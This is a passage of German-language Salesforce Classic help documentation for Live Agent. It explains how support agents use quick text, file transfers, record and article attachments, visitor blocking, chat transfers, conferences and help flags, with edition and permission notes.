

Anmerkung: Falls Sie keinen Zugriff auf Schnelltext haben, wenden Sie sich an Ihren Salesforce-Administrator.

- **1.** Geben Sie während des Chats mit einem Kunden ";;" in das Nachrichtenfeld ein. Daraufhin wird eine Liste mit Schnelltext-Nachrichten angezeigt. Die zuletzt verwendeten Nachrichten werden oben in der Liste aufgeführt.
- **2.** Um weitere verfügbare Schnelltext-Nachrichten anzuzeigen, geben Sie ein Wort bzw. eine Wortgruppe ein.

Es wird eine Liste der Nachrichten angezeigt, die diese Wörter enthalten.

- **3.** Um den Titel und den gesamten Text einer Nachricht zu sehen, klicken Sie einmal darauf oder markieren Sie sie mit den Pfeiltasten auf Ihrer Tastatur. Die vollständige Nachricht wird unten in der Schnelltext-Liste angezeigt.
- **4.** Um eine Nachricht auszuwählen und zu Ihrem Chat hinzuzufügen, doppelklicken Sie darauf oder markieren Sie sie und drücken Sie die EINGABETASTE.
- **5.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um Ihre Nachricht zu senden.

SIEHE AUCH:

[Erstellen von Schnelltext-Nachrichten](#page-2740-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt

wurden Live Agent ist verfügbar in:

**Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Zugreifen auf Schnelltext beim Chatten mit Besuchern in Live Agent:

**•** "Lesen" für Schnelltext
## Übertragen von Dateien während eines Chats

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

Wenn einem Kunden beispielsweise beim Abschließen eines Prozesses ein Fehler angezeigt wird, kann er einen Screenshot der Fehlermeldung hochladen und an den Agenten übertragen.

Bevor ein Kunde eine Datei hochladen kann, müssen Sie den Chat mit einem Datensatz, wie einem Kundenvorgang oder Kontakt, verknüpfen. Da die Chat-Abschrift erst am Ende des Chats erstellt wird, können Sie die Datei eines Kunden während des Chats nicht direkt an die Abschrift anhängen.

- **1.** Klicken Sie auf  $\mathcal O$ , um einen Datensatz zu suchen oder zu erstellen, der an die Chat-Abschrift angehängt werden soll.
- **2.** Klicken Sie auf das Symbol für Dateiübertragung ( $\Box$ ).
	- Anmerkung: Kunden können Dateien erst hochladen, nachdem Sie die Dateiübertragung durch Klicken auf das Symbol für Dateiübertragung gestartet haben. Dadurch wird verhindert, dass Kunden unerwünschte oder potenziell gefährliche Dateien in den Chat hochladen.
- **3.** Wählen Sie den Datensatz aus, den Sie im ersten Schritt zum Anhängen der übertragenen Datei ausgewählt haben.

Der Kunde wird aufgefordert, seine Datei im Chat-Fenster hochzuladen. Die Datei darf nicht größer als 25 MB sein.

**4.** Wenn der Kunden die Datei über den Chat gesendet hat, klicken Sie auf den Link im Chat-Protokoll, um die Datei anzuzeigen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Verwenden von Salesforce Console:

**•** "Live Agent ist aktiviert und eingerichtet

UND

Live Agent ist in einer Anwendung von Salesforce Console eingerichtet

## Hinzufügen von Anhängen zu Chats

### Anhängen von Artikeln an Live Agent-Chats

Verwenden Sie das Knowledge One-Widget, um nach Artikeln zu suchen, die Sie beim Lösen der Probleme von Kunden unterstützen.

Das Knowledge One-Widget ist nur verfügbar, wenn in Ihrer Salesforce-Organisation Knowledge verwendet wird und Ihr Salesforce-Administrator das Tool zur Ihrer Salesforce Console-Anwendung hinzugefügt hat.

- **1.** Klicken Sie beim Chatten mit einem Besucher auf einen Artikel in der Liste des Knowledge One-Widgets. Es wird eine Registerkarte mit dem vollständigen Text des Artikels geöffnet.
- **2.** Um nach einem bestimmten Artikel in der Liste zu suchen, geben Sie ein Wort bzw. eine Wortgruppe in das Textfeld im Widget ein und klicken Sie auf Q oder drücken Sie die EINGABETASTE.
	- **Alternativ können Sie oben im Widget auf <b>Q** klicken, um alle Artikel zu durchsuchen, auch die, die nicht in der Liste enthalten sind. Die Hauptsuchfunktion des Widgets bietet Ihnen die Möglichkeit, die ausgegebenen Ergebnisse auf bestimmte Arten von Artikeln zu beschränken.
	- **•** Zum Filtern Ihrer Suchergebnisse klicken Sie auf **Filter** und wählen Sie aus, wie Sie Ihre Suche einschränken möchten.
- **3.** Wenn Sie den gewünschten Artikel gefunden haben, klicken Sie auf on und anschließend auf **Freigeben**.

Der Text des Artikels wird im Chat-Textfeld angezeigt.

- **4.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um den Artikel an den Besucher zu senden.
	- $\blacksquare$ Anmerkung: Sie können nur dann Artikel an Besucher senden, wenn Ihr Administrator ein Feld für Chat-Antworten für Artikel eingerichtet hat. Wenn dieses Feld nicht eingerichtet ist, können Sie zwar Artikel anzeigen, sie jedoch nicht in Chats aufnehmen.

#### SIEHE AUCH:

[Einrichten von Chat-Antworten über Knowledge-Artikel](#page-2750-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Artikeln:

**•** "Lesen" für den Artikeltyp

### Anhängen von Datensätzen an Chat-Abschriften

Sie können während Chats mit Kunden nach Datensätzen suchen oder Datensätze erstellen und diese dann an eine Chat-Abschrift anhängen.

Suchen Sie während Chats mit Kunden nach vorhandenen Datensätzen oder erstellen Sie neue Datensätze und verknüpfen Sie diese mit einer Abschrift. Beispielsweise können Sie basierend auf dem Problem des Kunden einen neuen Kundenvorgang erstellen oder nach dem vorhandenen Kontaktdatensatz des Kunden suchen und diese Datensätze dann an die Abschrift zur späteren Bezugnahme anhängen. An Chat-Abschriften können Standarddatensätze oder benutzerdefinierte Datensätze angehängt werden.

**1.** Klicken Sie während des Chats mit einem Kunden auf , um einen Datensatz an die Abschrift anzuhängen.

Anmerkung: Sie können an eine Chat-Abschrift nur jeweils einen Datensatz von jedem Datensatztyp anhängen. Beispielsweise können Sie an eine einzige Abschrift nicht mehr als einen Kundenvorgang anhängen.

- **2.** Suchen nach einem vorhandenen Datensatz:
	- **a.** Klicken Sie im Datensatz-Fenster neben dem Datensatztyp, nach dem Sie suchen möchten,

auf das Suchsymbol  $($   $\circ$   $)$ .

- **b.** Geben Sie den Namen des Datensatzes ein und drücken Sie die EINGABETASTE. Der Datensatz wird in Salesforce Console in einer neuen Registerkarte geöffnet.
- **c.** Klicken Sie erneut auf das Anhänge-Symbol ( $\mathcal{O}$ ).
- **d.** Aktivieren Sie das Kontrollkästchen neben dem Datensatz, nach dem Sie gesucht haben, um ihn mit der Chat-Abschrift zu verknüpfen.
- **3.** Erstellen neuer Datensätze:
	- **a.** Klicken Sie neben dem Datensatztyp, den Sie erstellen möchten, auf das

Erstellungssymbol (<sup>+</sup>).

- **b.** Füllen Sie die Informationen im neuen Datensatz aus und speichern Sie ihn. Der Datensatz wird nach seiner Erstellung automatisch mit der Abschrift verknüpft.
- **4.** Nachdem Sie den Chat mit dem Kunden abgeschlossen haben, schließen Sie den Chat.
- **5.** Wenn dazu aufgefordert, klicken Sie auf **Speichern**. Die von Ihnen verknüpften Datensätze werden nun an die Abschrift angehängt. Sie können über die Detailansicht der Abschrift darauf zugreifen.

SIEHE AUCH:

[Live Agent-Abschriften](#page-2506-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Datensätzen:

**•** "Lesen" für das Objekt **UND** 

> "Erstellen" für Live-Chat-Abschriften

#### Erstellen neuer Datensätze:

**•** "Erstellen" für das Objekt UND

"Erstellen" für Live-Chat-Abschriften

Bearbeiten von Datensätzen:

**•** "Bearbeiten" für das **Objekt** 

UND

"Erstellen" für Live-Chat-Abschriften

Löschen von Datensätzen:

**•** "Löschen" für das Objekt UND

> "Erstellen" für Live-Chat-Abschriften

## Blockieren unerwünschter Chat-Kunden

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

Durch Blockieren eines Chats wird der Chat beendet und alle neuen Chat-Anforderungen, die über die IP-Adresse (Internet Protocol) dieses Benutzers eingehen, werden blockiert.

Wenn Ihre Salesforce-Organisation viele Spam-Chats aus einer bestimmten Region erhält, kann Ihr Administrator ganze Bereiche von IP-Adressen blockieren.

**1.**

Klicken Sie im Interaktionsbereich auf das Symbol .

- **2.** (Optional) Geben Sie einen Kommentar ein, in dem Sie erläutern, warum Sie diesen Besucher blockieren.
- **3.** Klicken Sie auf **Blockierung**.

Wenn Sie auf **Blockierung** klicken, wird der Chat sofort beendet und dem Besucher wird eine Benachrichtigung angezeigt, dass ein Agent den Chat beendet hat. Wenn mehrere Agenten an einer Konferenz beteiligt sind, wird die Konferenz durch **Blockierung** sofort beendet und die anderen Agenten werden auch benachrichtigt.

Wenn das Symbol  $\{\odot\}$  in Ihrer Konsole nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, es zu aktivieren. Nur ein Salesforce-Administrator kann die Blockierung einer IP-Adresse aufheben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer **Salesforce** Console-Anwendung enthalten.

# Beenden von Chat-Sitzungen

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

Nachdem Sie einen Chat mit einem Kunden beendet haben, bleiben die Haupt- und Unterregisterkarten des betreffenden Chats in der Konsole geöffnet. Schließen Sie sie, um Ihre Arbeit zu speichern und den Platz für die Annahme weiterer Chats freizugeben.

- **1.** Schließen Sie die Hauptregisterkarte für den Chat.
- **2.** Wenn dazu aufgefordert, klicken Sie auf **Speichern**.

#### AUSGABEN

wurden

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in :

**•** Live Agent ist aktiviert, eingerichtet und in einer -Anwendung enthalten

# Zusammenarbeiten und Anfordern von Hilfe

## Übertragen von Chats an Agenten, Fähigkeiten oder Schaltflächen

Live Agent-Chats können an andere Agenten, Fähigkeiten oder Schaltflächen übertragen werden. Auf diese Weise erhalten Ihre Kunden immer die bestmögliche Hilfe von den relevantesten Quellen.

So wie Sie eine E-Mail weiterleiten oder einen Kundenvorgang an einen anderen Agenten weitergeben können, können Sie einen Live Agent-Chat übertragen. Die Übertragung ist hilfreich, wenn ein Kunde ein Problem hat, das von einem anderen Agenten gelöst werden kann oder einen Agenten mit einer besonderen Fähigkeit erfordert. Wie der Chat an den nächsten Agenten gelangt, hängt von der verwendeten Übertragungsart ab.

Es gibt drei Übertragungstypen: "Übertragung an Agenten", "Übertragung an Fertigkeit" und "Übertragung an Schaltfläche". Um sicherzustellen, dass Ihre Kunden schnellstmöglich Hilfe erhalten, können bestimmte Chat-Übertragungstypen die konfigurierte Kapazität der Agenten überschreiten. Sie können die Agentenkapazität über die Live Agent-Konfiguration oder die Präsenzkonfiguration festlegen, wenn Ihre Organisation den Omnikanal verwendet.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Wenn Chats direkt an einen Agenten oder eine Fertigkeitengruppe übertragen werden, dürfen die übertragenen Chats die Kapazität des akzeptierenden Agenten überschreiten. Agenten empfangen demnach immer eine Chat-Anforderung, auch wenn sie die maximal zulässige Anzahl an Chats verarbeiten. Wenn die Übertragungsanforderung abgelehnt wird oder ein Timeout auftritt, kann der ursprüngliche Agent versuchen, einen anderen Empfänger oder eine andere Übertragungsmethode auszuwählen.

Über Schaltflächen oder Warteschlangen umgeleitete Chats berücksichtigen immer die konfigurierte Agentenkapazität. Demnach empfangen Agenten, die zu dieser Schaltfläche oder Warteschlange zugewiesen sind, weder die Übertragungsanforderung noch andere Chat-Anforderungen, bis sie über offene Kapazitäten verfügen. Doch keine Sorge: Ihre Kunden müssen nicht lange auf einen anderen Agenten warten. Wenn ein Chat an die nächste Warteschlange gesendet wird, wird er der Liste der eingehenden Chats basierend auf seinem Alter hinzugefügt. Er wird also weiter oben angezeigt als ganz neue Chat-Anforderungen.

Wenn ein Agent einen übertragenen Chat akzeptiert, werden die an die Chat-Abschrift wie ein Kundenvorgang oder Kontakt angehängten Datensätze zusammen mit dem Chat in der Arbeitsumgebung geöffnet. Der akzeptierende Agent hat alle Informationen zur Hand, um dem Kunden sofort Unterstützung zu bieten, ohne dass er nach verwandten Datensätzen suchen muss. Diese Datensätze sind komplett auf dem neuesten Stand, da der vorherige Agent aufgefordert wird, Änderungen bei der Initiierung der Übertragung zu speichern.

 $\mathbf{z}$ Anmerkung: Wenn der akzeptierende Agent nicht über die Berechtigungen verfügt, mindestens ein angehängtes Objekt anzuzeigen, werden diese Elemente nicht in der übertragenen Arbeitsumgebung geöffnet.

#### [Übertragen von Chats](#page-2499-0)

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

#### [Übertragen von Chats](#page-2499-0)

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

## Übertragen von Chats

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

**1.** Klicken Sie während des Chats mit einem Kunden auf **Übertragen**.



**2.** Wählen Sie eine Übertragungsoption aus einem der Menüs aus.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer **Salesforce** Console-Anwendung enthalten.



Anmerkung: Es stehen Optionen für jeden Übertragungstyp zur Verfügung, der für Ihre Salesforce-Organisation aktiviert ist. Wenn die gewünschte Option nicht angezeigt wird, sollten Sie Ihren Administrator bitten, sie für Sie hinzuzufügen.

**3.** (Optional) Schreiben Sie eine Nachricht für den Agenten, der den Chat empfängt. Diese Nachricht ist Bestandteil der Chat-Anforderung. Sie dient dazu, dem nächsten Agenten Kontext bereitzustellen.



**4.** Wenn die Übertragung akzeptiert wurde, werden Ihr Chat und alle zugehörigen Datensätze automatisch geschlossen (keine Sorge, Sie werden aufgefordert, Ihre Änderungen zu speichern, sofern Sie dies noch nicht vorgenommen haben). Wenn sie abgelehnt wird, können Sie es mit einem anderen Empfänger oder einer anderen Übertragungsmethode erneut versuchen.

## Senden einer Anforderung für eine Chat-Konferenzschaltung

So weise Supportagenten auch sind, manchmal verfügt ein einzelner Supportagent nicht über alle Informationen, die erforderlich sind, um das Problem eines Kunden zu lösen. Mit Chat-Konferenzschaltungen können Sie einen oder mehrere Agenten in Kunden-Chats einladen. Auf diese Weise können Ihre Agenten aus langweiligen Chats wahrhafte Supportpartys für Ihre Kunden veranstalten, ohne den Unterhaltungsfluss zu unterbrechen. Senden Sie eine Anforderung für eine Chat-Konferenzschaltung, um einen anderen Agenten zu bitten, mit Ihnen an einem Kunden-Chat teilzunehmen.

- Anmerkung: Sie können einen einzelnen Agenten zu einer Konferenz einladen oder eine Anforderung an alle Agenten senden. Der erste Agent, der akzeptiert, nimmt an der Konferenz mit teil. Sie können auch mehrere Agenten zu einer Konferenz einladen, aber Sie müssen jede Anforderung einzeln senden.
- **1.** Klicken Sie während des Chats mit einem Kunden auf **1.**
- **2.** Wählen Sie die Fertigkeitengruppe für die Agenten aus, die Sie in den Chat einladen möchten.
- **3.** Wählen Sie aus, ob die Konferenzanforderung an alle Agenten mit dieser Fertigkeit oder an einen bestimmten Agenten gesendet werden soll.
- **4.** Klicken Sie auf **Konferenz**, um die Konferenzanforderung zu senden.

Wenn der Agent die Konferenzanforderung akzeptiert, wird im Chat-Protokoll eine Benachrichtigung angezeigt und dieser Agent kann den Chat mit Ihnen und dem Kunden beginnen. Wenn der Agent die Anforderung ablehnt, wird über dem Chat-Protokoll eine Benachrichtigung angezeigt. Der Kunde erhält eine Benachrichtigung, wenn ein Agent einer Konferenz beitritt oder sie verlässt.

**5.** Wenn Sie die Konferenz verlassen möchten, klicken Sie auf **Verlassen** und dann erneut auf **Verlassen**.

Wenn der andere Agent die Konferenz verlässt, wird im Chat-Protokoll eine Benachrichtigung angezeigt.

Alle gespeicherten und angehängten Datensätze werden für die anderen Agenten geöffnet, die an der Konferenz teilnehmen. Aber nur der ursprüngliche oder bereits am längsten

teilnehmende Agent kann andere Datensätze anhängen. Wenn der am längsten teilnehmende

Agent während der Konferenz Datensätze hinzufügt oder entfernt, werden diese Änderungen den anderen Agenten nicht in ihren Arbeitsumgebungen angezeigt.

Weitere Informationen zum Übertragen von Chats und Arbeitsumgebungen finden Sie unter [Übertragen von Chats.](#page-2499-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Konfigurationen:

**•** "Anwendung anpassen"

Aktivieren der Chat-Konferenzschaltung:

**•** "Live Agent-Chat-Konferenz aktivieren"

## Anfordern von Hilfe in einem Chat

Wenn Sie während eines Chats Hilfe benötigen, können Sie eine virtuelle Kennzeichnung für Hilfe auslösen, um einen Supervisor darüber zu informieren. Den Supervisors wird so angezeigt, dass Sie Hilfe benötitgen, und sie können direkt über die Konsole antworten.

- **1.** Klicken Sie im Interaktionsbereich auf das Symbol **.**.
- **2.** Geben Sie in einer kurzen Nachricht an, wobei Sie Hilfe benötigen.

#### **3.** Klicken Sie auf **Kennzeichnung auslösen**.

Entweder Sie oder der Supervisor können die Kennzeichnung aufheben, sobald das Problem behoben ist.

Wenn das Symbol  $\Box$  in Ihrer Konsole nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, es zu aktivieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

# Anzeigen von Kundendatensätzen

Beim Beenden eines Chats werden in Salesforce automatisch einige Datensätze erstellt. In diesen Datensätzen sind Informationen zu den Chat-Kunden und deren Interaktion mit Agenten gespeichert.

Diese Datensätze werden meistens intern verwendet, um Informationen über Ihre Kunden und deren Chats mit Agenten zu protokollieren. Sie können jedoch bei Bedarf auch selbst auf diese Datensätze zugreifen.

**1.** Wählen Sie in der Navigationsliste in Salesforce Console, den Datensatztyp aus, den Sie anzeigen möchten, um auf Kundendatensätze in Salesforce Console zuzugreifen.

Im Hauptfenster wird eine Liste der entsprechenden Datensätze angezeigt.

#### [Live Agent-Sitzungsdatensätze](#page-2505-0)

Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

#### [Live Agent-Besucherdatensätze](#page-2505-1)

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

#### [Live Agent-Abschriften](#page-2506-0)

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

#### [Live Agent-Sitzungsdatensätze](#page-2505-0)

